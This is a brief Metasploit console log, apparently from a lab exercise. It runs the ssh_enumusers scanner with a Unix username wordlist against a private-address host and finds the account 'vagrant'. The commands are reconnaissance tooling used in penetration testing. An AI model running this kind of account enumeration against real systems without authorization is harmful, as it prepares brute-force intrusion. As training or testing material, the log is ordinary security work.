 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/unix_users.txt
user_file => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.4.26.121:22 - SSH - Using malformed packet technique
[*] 10.4.26.121:22 - SSH - Checking for false positives
[*] 10.4.26.121:22 - SSH - Starting scan
[+] 10.4.26.121:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >